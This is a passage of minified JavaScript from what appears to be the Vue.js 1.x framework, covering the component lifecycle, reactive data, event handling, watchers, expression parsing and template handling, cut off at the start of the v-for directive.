ei(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}function ii(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}function ni(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function ri(t,e){return e&&(e._containerAttrs=oi(t)),it(t)&&(t=Zt(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=K(t),t=si(t,e))),at(t)&&(U(nt("v-start",!0),t),t.appendChild(nt("v-end",!0))),t}function si(t,e){var i=e.template,n=Zt(i,!0);if(n){var r=n.firstChild,s=r.tagName&&r.tagName.toLowerCase();return e.replace?(t===document.body,n.childNodes.length>1||1!==r.nodeType||"component"===s||gt(e,"components",s)||W(r,"is")||gt(e,"elementDirectives",s)||r.hasAttribute("v-for")||r.hasAttribute("v-if")?n:(e._replacerAttrs=oi(r),ai(t,r),r)):(t.appendChild(n),t)}}function oi(t){return 1===t.nodeType&&t.hasAttributes()?d(t.attributes):void 0}function ai(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||Ws.test(i)?"class"===i&&!N(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){X(e,t)}):e.setAttribute(i,n)}function hi(t,e){if(e){for(var i,n,r=t._slotContents=Object.create(null),s=0,o=e.children.length;o>s;s++)i=e.children[s],(n=i.getAttribute("slot"))&&(r[n]||(r[n]=[])).push(i);for(n in r)r[n]=li(r[n],e);if(e.hasChildNodes()){var a=e.childNodes;if(1===a.length&&3===a[0].nodeType&&!a[0].data.trim())return;r["default"]=li(e.childNodes,e)}}}function li(t,e){var i=document.createDocumentFragment();t=d(t);for(var n=0,r=t.length;r>n;n++){var s=t[n];!it(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=Zt(s,!0)),i.appendChild(s)}return i}function ci(t){function e(){}function n(t,e){var i=new zt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),_t.target&&i.depend(),i.value}}Object.defineProperty(t.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),t.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},t.prototype._initProps=function(){var t=this.$options,e=t.el,i=t.props;e=t.el=L(e),this._propsUnlinkFn=e&&1===e.nodeType&&i?He(this,e,i,this._scope):null},t.prototype._initData=function(){var t=this.$options.data,e=this._data=t?t():{};g(e)||(e={});var n,r,s=this._props,o=Object.keys(e);for(n=o.length;n--;)r=o[n],s&&i(s,r)||this._proxy(r);$t(e,this)},t.prototype._setData=function(t){t=t||{};var e=this._data;this._data=t;var n,r,s;for(n=Object.keys(e),s=n.length;s--;)r=n[s],r in t||this._unproxy(r);for(n=Object.keys(t),s=n.length;s--;)r=n[s],i(this,r)||this._proxy(r);e.__ob__.removeVm(this),$t(t,this),this._digest()},t.prototype._proxy=function(t){if(!r(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},t.prototype._unproxy=function(t){r(t)||delete this[t]},t.prototype._digest=function(){for(var t=0,e=this._watchers.length;e>t;t++)this._watchers[t].update(!0)},t.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var i in t){var r=t[i],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=n(r,this),s.set=e):(s.get=r.get?r.cache!==!1?n(r.get,this):p(r.get,this):e,s.set=r.set?p(r.set,this):e),Object.defineProperty(this,i,s)}},t.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=p(t[e],this)},t.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)kt(this,e,t[e])}}function ui(t){function e(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;a>o;o++)i=s[o].name,Bs.test(i)&&(i=i.replace(Bs,""),n=s[o].value,It(n)&&(n+=".apply(this, $arguments)"),r=(t._scope||t._context).$eval(n,!0),r._fromParent=!0,t.$on(i.replace(Bs),r))}function i(t,e,i){if(i){var r,s,o,a;for(s in i)if(r=i[s],Fi(r))for(o=0,a=r.length;a>o;o++)n(t,e,s,r[o]);else n(t,e,s,r)}}function n(t,e,i,r,s){var o=typeof r;if("function"===o)t[e](i,r,s);else if("string"===o){var a=t.$options.methods,h=a&&a[r];h&&t[e](i,h,s)}else r&&"object"===o&&n(t,e,i,r.handler,r)}function r(){this._isAttached||(this._isAttached=!0,this.$children.forEach(s))}function s(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function o(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(a))}function a(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}t.prototype._initEvents=function(){var t=this.$options;t._asComponent&&e(this,t.el),i(this,"$on",t.events),i(this,"$watch",t.watch)},t.prototype._initDOMHooks=function(){this.$on("hook:attached",r),this.$on("hook:detached",o)},t.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;n>i;i++)e[i].call(this);this.$emit("hook:"+t)}}function fi(){}function pi(t,e,i,n,r,s){this.vm=e,this.el=i,this.descriptor=t,this.name=t.name,this.expression=t.expression,this.arg=t.arg,this.modifiers=t.modifiers,this.filters=t.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=n,this._scope=r,this._frag=s}function di(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=ri(t,e),this._initElement(t),1!==t.nodeType||null===I(t,"v-pre")){var n=this._context&&this._context.$options,r=Ie(t,e,n);hi(this,e._content);var s,o=this.constructor;e._linkerCachable&&(s=o.linker,s||(s=o.linker=Fe(t,e)));var a=r(this,t,this._scope),h=s?s(this,t):Fe(t,e)(this,t);this._unlinkFn=function(){a(),h(!0)},e.replace&&J(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){at(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new pi(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)return void(e||this._cleanup());var i,n,r=this,s=function(){!i||n||e||r._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,s()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var o,a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),
this._updateRef(!0)),o=this.$children.length;o--;)this.$children[o].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),o=this._watchers.length;o--;)this._watchers[o].teardown();this.$el&&(this.$el.__vue__=null),i=!0,s()},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}function vi(t){t.prototype._applyFilters=function(t,e,i,n){var r,s,o,a,h,l,c,u,f;for(l=0,c=i.length;c>l;l++)if(r=i[n?c-l-1:l],s=gt(this.$options,"filters",r.name,!0),s&&(s=n?s.write:s.read||s,"function"==typeof s)){if(o=n?[t,e]:[t],h=n?2:1,r.args)for(u=0,f=r.args.length;f>u;u++)a=r.args[u],o[u+h]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},t.prototype._resolveComponent=function(e,i){var n;if(n="function"==typeof e?e:gt(this.$options,"components",e,!0))if(n.options)i(n);else if(n.resolved)i(n.resolved);else if(n.requested)n.pendingCallbacks.push(i);else{n.requested=!0;var r=n.pendingCallbacks=[i];n.call(this,function(e){g(e)&&(e=t.extend(e)),n.resolved=e;for(var i=0,s=r.length;s>i;i++)r[i](e)},function(t){})}}}function mi(t){function i(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Ht(t);if(i){if(e){var n=this;return function(){n.$arguments=d(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(r){}}},t.prototype.$set=function(t,e){var i=Ht(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){e(this._data,t)},t.prototype.$watch=function(t,e,i){var n,r=this;"string"==typeof t&&(n=A(t),t=n.expression);var s=new zt(r,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||i.user!==!1});return i&&i.immediate&&e.call(r,s.value),function(){s.teardown()}},t.prototype.$eval=function(t,e){if(zs.test(t)){var i=A(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=N(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var e=t?jt(this._data,t):this._data;if(e&&(e=i(e)),!t){var n;for(n in this.$options.computed)e[n]=i(this[n]);if(this._props)for(n in this._props)e[n]=i(this[n])}console.log(e)}}function gi(t){function e(t,e,n,r,s,o){e=i(e);var a=!H(e),h=r===!1||a?s:o,l=!a&&!t._isAttached&&!H(t.$el);return t._isFragment?(st(t._fragmentStart,t._fragmentEnd,function(i){h(i,e,t)}),n&&n()):h(t.$el,e,t,n),l&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){V(t,e),n&&n()}function s(t,e,i){z(t),i&&i()}t.prototype.$nextTick=function(t){Qi(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,F)},t.prototype.$prependTo=function(t,e,n){return t=i(t),t.hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,D)},t.prototype.$after=function(t,e,n){return t=i(t),t.nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&H(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};if(this._isFragment)ot(this._fragmentStart,this._fragmentEnd,this,this._fragment,r);else{var o=e===!1?s:P;o(this.$el,this,r)}return this}}function _i(t){function e(t,e,n){var r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n;if(!arguments.length){if(this.$parent)for(t in this._events)n=this._events[t],n&&e(this,t,-n.length);return this._events={},this}if(n=this._events[t],!n)return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var r,s=n.length;s--;)if(r=n[s],r===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?d(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=d(arguments,1),o=0,a=i.length;a>o;o++){var h=i[o],l=h.apply(this,s);l!==!0||r&&!h._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=d(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;s>r;r++){var o=i[r],a=o.$emit.apply(o,n);a&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=d(arguments);for(n[0]={name:t,source:this};i;)e=i.$emit.apply(i,n),i=e?i.$parent:null;return this}};var i=/^hook:/}function yi(t){function e(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}t.prototype.$mount=function(t){return this._isCompiled?void 0:(t=L(t),t||(t=document.createElement("div")),this._compile(t),this._initDOMHooks(),H(this.$el)?(this._callHook("attached"),e.call(this)):this.$once("hook:attached",e),this)},t.prototype.$destroy=function(t,e){this._destroy(t,e)},t.prototype.$compile=function(t,e,i,n){return Fe(t,this.$options,!0)(this,t,e,i,n)}}function bi(t){this._init(t)}function wi(t,e,i){return i=i?parseInt(i,10):0,e=o(e),"number"==typeof e?t.slice(i,i+e):t}function Ci(t,e,i){if(t=Qs(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,h=Array.prototype.concat.apply([],d(arguments,a)),l=[],c=0,u=t.length;u>c;c++)if(n=t[c],s=n&&n.$value||n,o=h.length){for(;o--;)if(r=h[o],"$key"===r&&ki(n.$key,e)||ki(jt(s,r),e)){l.push(n);break}}else ki(n,e)&&l.push(n);return l}function $i(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(m(t)&&"$value"in t&&(t=t.$value),m(e)&&"$value"in e&&(e=e.$value)),t=m(t)?jt(t,r):t,e=m(e)?jt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=Qs(t);var r=d(arguments,1),s=r[r.length-1];"number"==typeof s?(s=0>s?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return s=s||0,s>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t}function ki(t,e){var i;if(g(t)){var n=Object.keys(t);for(i=n.length;i--;)if(ki(t[n[i]],e))return!0}else if(Fi(t)){for(i=t.length;i--;)if(ki(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}function xi(i){function n(t){return new Function("return function "+f(t)+" (options) { this._init(options) }")()}i.options={directives:vs,elementDirectives:qs,filters:Zs,transitions:{},components:{},partials:{},replace:!0},i.util=Pn,i.config=Cn,i.set=t,i["delete"]=e,i.nextTick=Qi,i.compiler=Vs,i.FragmentFactory=re,i.internalDirectives=Fs,i.parsers={path:Yn,text:yn,template:Tr,directive:pn,expression:fr},i.cid=0;var r=1;i.extend=function(t){t=t||{};var e=this,i=0===e.cid;if(i&&t._Ctor)return t._Ctor;var s=t.name||e.options.name,o=n(s||"VueComponent");return o.prototype=Object.create(e.prototype),o.prototype.constructor=o,o.cid=r++,o.options=mt(e.options,t),o["super"]=e,o.extend=e.extend,Cn._assetTypes.forEach(function(t){o[t]=e[t]}),s&&(o.options.components[s]=o),i&&(t._Ctor=o),o},i.use=function(t){if(!t.installed){var e=d(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},i.mixin=function(t){i.options=mt(i.options,t)},Cn._assetTypes.forEach(function(t){i[t]=function(e,n){return n?("component"===t&&g(n)&&(n.name=e,n=i.extend(n)),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}),v(i.transition,kn)}var Ai=Object.prototype.hasOwnProperty,Oi=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Ti=/-(\w)/g,Ni=/([a-z\d])([A-Z])/g,ji=/(?:^|[-_\/])(\w)/g,Ei=Object.prototype.toString,Si="[object Object]",Fi=Array.isArray,Di="__proto__"in{},Pi="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),Ri=Pi&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Li=Pi&&window.navigator.userAgent.toLowerCase(),Hi=Li&&Li.indexOf("msie 9.0")>0,Ii=Li&&Li.indexOf("android")>0,Mi=Li&&/(iphone|ipad|ipod|ios)/i.test(Li),Wi=Li&&Li.indexOf("micromessenger")>0,Vi=void 0,Bi=void 0,zi=void 0,Ui=void 0;if(Pi&&!Hi){var Ji=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,qi=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;Vi=Ji?"WebkitTransition":"transition",Bi=Ji?"webkitTransitionEnd":"transitionend",zi=qi?"WebkitAnimation":"animation",Ui=qi?"webkitAnimationEnd":"animationend"}var Qi=function(){function t(){n=!1;var t=i.slice(0);i=[];for(var e=0;e<t.length;e++)t[e]()}var e,i=[],n=!1;if("undefined"==typeof MutationObserver||Wi&&Mi){var r=Pi?window:"undefined"!=typeof global?global:{};e=r.setImmediate||setTimeout}else{var s=1,o=new MutationObserver(t),a=document.createTextNode(s);o.observe(a,{characterData:!0}),e=function(){s=(s+1)%2,a.data=s}}return function(r,s){var o=s?function(){r.call(s)}:r;i.push(o),n||(n=!0,e(t,0))}}(),Gi=void 0;"undefined"!=typeof Set&&Set.toString().match(/native code/)?Gi=Set:(Gi=function(){this.set=Object.create(null)},Gi.prototype.has=function(t){return void 0!==this.set[t]},Gi.prototype.add=function(t){this.set[t]=1},Gi.prototype.clear=function(){this.set=Object.create(null)});var Zi=$.prototype;Zi.put=function(t,e){var i;this.size===this.limit&&(i=this.shift());var n=this.get(t,!0);return n||(n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},Zi.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},Zi.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var Xi,Yi,Ki,tn,en,nn,rn,sn,on,an,hn,ln,cn=new $(1e3),un=/[^\s'"]+|'[^']*'|"[^"]*"/g,fn=/^in$|^-?\d+/,pn=Object.freeze({parseDirective:A}),dn=/[-.*+?^${}()|[\]\/\\]/g,vn=void 0,mn=void 0,gn=void 0,_n=/[^|]\|[^|]/,yn=Object.freeze({compileRegex:T,parseText:N,tokensToExp:j}),bn=["{{","}}"],wn=["{{{","}}}"],Cn=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:!1,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return bn},set:function(t){bn=t,T()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return wn},set:function(t){wn=t,T()},configurable:!0,enumerable:!0}}),$n=void 0,kn=Object.freeze({appendWithTransition:F,beforeWithTransition:D,removeWithTransition:P,applyTransition:R}),xn=/^v-ref:/,An=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,On=/^(slot|partial|component)$/i,Tn=Cn.optionMergeStrategies=Object.create(null);Tn.data=function(t,e,i){return i?t||e?function(){var n="function"==typeof e?e.call(i):e,r="function"==typeof t?t.call(i):void 0;return n?ut(n,r):r}:void 0:e?"function"!=typeof e?t:t?function(){return ut(e.call(this),t.call(this))}:e:t},Tn.el=function(t,e,i){if(i||!e||"function"==typeof e){var n=e||t;return i&&"function"==typeof n?n.call(i):n}},Tn.init=Tn.created=Tn.ready=Tn.attached=Tn.detached=Tn.beforeCompile=Tn.compiled=Tn.beforeDestroy=Tn.destroyed=Tn.activate=function(t,e){return e?t?t.concat(e):Fi(e)?e:[e]:t},Cn._assetTypes.forEach(function(t){Tn[t+"s"]=ft}),Tn.watch=Tn.events=function(t,e){if(!e)return t;if(!t)return e;var i={};v(i,t);for(var n in e){var r=i[n],s=e[n];r&&!Fi(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},Tn.props=Tn.methods=Tn.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return v(i,t),v(i,e),i};var Nn=function(t,e){return void 0===e?t:e},jn=0;_t.target=null,_t.prototype.addSub=function(t){this.subs.push(t)},_t.prototype.removeSub=function(t){this.subs.$remove(t)},_t.prototype.depend=function(){_t.target.addDep(this)},_t.prototype.notify=function(){for(var t=d(this.subs),e=0,i=t.length;i>e;e++)t[e].update()};var En=Array.prototype,Sn=Object.create(En);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=En[t];_(Sn,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":r=n;break;case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),_(En,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),_(En,"$remove",function(t){if(this.length){var e=b(this,t);return e>-1?this.splice(e,1):void 0}});var Fn=Object.getOwnPropertyNames(Sn),Dn=!0;bt.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;n>i;i++)this.convert(e[i],t[e[i]])},bt.prototype.observeArray=function(t){for(var e=0,i=t.length;i>e;e++)$t(t[e])},bt.prototype.convert=function(t,e){kt(this.value,t,e)},bt.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},bt.prototype.removeVm=function(t){this.vms.$remove(t)};var Pn=Object.freeze({defineReactive:kt,set:t,del:e,hasOwn:i,isLiteral:n,isReserved:r,_toString:s,toNumber:o,toBoolean:a,stripQuotes:h,camelize:l,hyphenate:u,classify:f,bind:p,toArray:d,extend:v,isObject:m,isPlainObject:g,def:_,debounce:y,indexOf:b,cancellable:w,looseEqual:C,isArray:Fi,hasProto:Di,inBrowser:Pi,devtools:Ri,isIE9:Hi,isAndroid:Ii,isIos:Mi,isWechat:Wi,get transitionProp(){return Vi},get transitionEndEvent(){return Bi},get animationProp(){return zi},get animationEndEvent(){return Ui},nextTick:Qi,get _Set(){return Gi},query:L,inDoc:H,getAttr:I,getBindAttr:M,hasBindAttr:W,before:V,after:B,remove:z,prepend:U,replace:J,on:q,off:Q,setClass:Z,addClass:X,removeClass:Y,extractContent:K,trimNode:tt,isTemplate:it,createAnchor:nt,findRef:rt,mapNodeRange:st,removeNodeRange:ot,isFragment:at,getOuterHTML:ht,mergeOptions:mt,resolveAsset:gt,checkComponentAttr:lt,commonTagRE:An,reservedTagRE:On,warn:$n}),Rn=0,Ln=new $(1e3),Hn=0,In=1,Mn=2,Wn=3,Vn=0,Bn=1,zn=2,Un=3,Jn=4,qn=5,Qn=6,Gn=7,Zn=8,Xn=[];Xn[Vn]={ws:[Vn],ident:[Un,Hn],"[":[Jn],eof:[Gn]},Xn[Bn]={ws:[Bn],".":[zn],"[":[Jn],eof:[Gn]},Xn[zn]={ws:[zn],ident:[Un,Hn]},Xn[Un]={ident:[Un,Hn],0:[Un,Hn],number:[Un,Hn],ws:[Bn,In],".":[zn,In],"[":[Jn,In],eof:[Gn,In]},Xn[Jn]={"'":[qn,Hn],'"':[Qn,Hn],"[":[Jn,Mn],"]":[Bn,Wn],eof:Zn,"else":[Jn,Hn]},Xn[qn]={"'":[Jn,Hn],eof:Zn,"else":[qn,Hn]},Xn[Qn]={'"':[Jn,Hn],eof:Zn,"else":[Qn,Hn]};var Yn=Object.freeze({parsePath:Nt,getPath:jt,setPath:Et}),Kn=new $(1e3),tr="Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat",er=new RegExp("^("+tr.replace(/,/g,"\\b|")+"\\b)"),ir="break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public",nr=new RegExp("^("+ir.replace(/,/g,"\\b|")+"\\b)"),rr=/\s/g,sr=/\n/g,or=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,ar=/"(\d+)"/g,hr=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,lr=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,cr=/^(?:true|false)$/,ur=[],fr=Object.freeze({parseExpression:Ht,isSimplePath:It}),pr=[],dr=[],vr={},mr={},gr=!1,_r=0;zt.prototype.get=function(){this.beforeGet();var t,e=this.scope||this.vm;try{t=this.getter.call(e,e)}catch(i){}return this.deep&&Ut(t),this.preProcess&&(t=this.preProcess(t)),this.filters&&(t=e._applyFilters(t,null,this.filters,!1)),this.postProcess&&(t=this.postProcess(t)),this.afterGet(),t},zt.prototype.set=function(t){var e=this.scope||this.vm;this.filters&&(t=e._applyFilters(t,this.value,this.filters,!0));try{this.setter.call(e,e,t)}catch(i){}var n=e.$forContext;if(n&&n.alias===this.expression){if(n.filters)return;n._withLock(function(){e.$key?n.rawValue[e.$key]=t:n.rawValue.$set(e.$index,t)})}},zt.prototype.beforeGet=function(){_t.target=this},zt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},zt.prototype.afterGet=function(){_t.target=null;for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},zt.prototype.update=function(t){this.lazy?this.dirty=!0:this.sync||!Cn.async?this.run():(this.shallow=this.queued?t?this.shallow:!1:!!t,this.queued=!0,Bt(this))},zt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||(m(t)||this.deep)&&!this.shallow){var e=this.value;this.value=t;this.prevError;this.cb.call(this.vm,t,e)}this.queued=this.shallow=!1}},zt.prototype.evaluate=function(){var t=_t.target;this.value=this.get(),this.dirty=!1,_t.target=t},zt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},zt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var yr=new Gi,br={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(t){this.el[this.attr]=s(t)}},wr=new $(1e3),Cr=new $(1e3),$r={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};$r.td=$r.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],$r.option=$r.optgroup=[1,'<select multiple="multiple">',"</select>"],$r.thead=$r.tbody=$r.colgroup=$r.caption=$r.tfoot=[1,"<table>","</table>"],$r.g=$r.defs=$r.symbol=$r.use=$r.image=$r.text=$r.circle=$r.ellipse=$r.line=$r.path=$r.polygon=$r.polyline=$r.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var kr=/<([\w:-]+)/,xr=/&#?\w+?;/,Ar=function(){if(Pi){var t=document.createElement("div");return t.innerHTML="<template>1</template>",!t.cloneNode(!0).firstChild.innerHTML}return!1}(),Or=function(){if(Pi){var t=document.createElement("textarea");return t.placeholder="t","t"===t.cloneNode(!0).value}return!1}(),Tr=Object.freeze({cloneNode:Gt,parseTemplate:Zt}),Nr={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=nt("v-html"),J(this.el,this.anchor))},update:function(t){t=s(t),this.nodes?this.swap(t):this.el.innerHTML=t},swap:function(t){for(var e=this.nodes.length;e--;)z(this.nodes[e]);var i=Zt(t,!0,!0);this.nodes=d(i.childNodes),V(i,this.anchor)}};Xt.prototype.callHook=function(t){var e,i;for(e=0,i=this.childFrags.length;i>e;e++)this.childFrags[e].callHook(t);for(e=0,i=this.children.length;i>e;e++)t(this.children[e])},Xt.prototype.beforeRemove=function(){var t,e;for(t=0,e=this.childFrags.length;e>t;t++)this.childFrags[t].beforeRemove(!1);for(t=0,e=this.children.length;e>t;t++)this.children[t].$destroy(!1,!0);var i=this.unlink.dirs;for(t=0,e=i.length;e>t;t++)i[t]._watcher&&i[t]._watcher.teardown()},Xt.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var jr=new $(5e3);re.prototype.create=function(t,e,i){var n=Gt(this.template);return new Xt(this.linker,this.vm,n,t,e,i)};var Er=700,Sr=800,Fr=850,Dr=1100,Pr=1500,Rr=1500,Lr=1750,Hr=2100,Ir=2200,Mr=2300,Wr=0,Vr={priority:Ir,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var t=this.expression.match(/(.*) (?:in|of) (.*)/);if(t){var 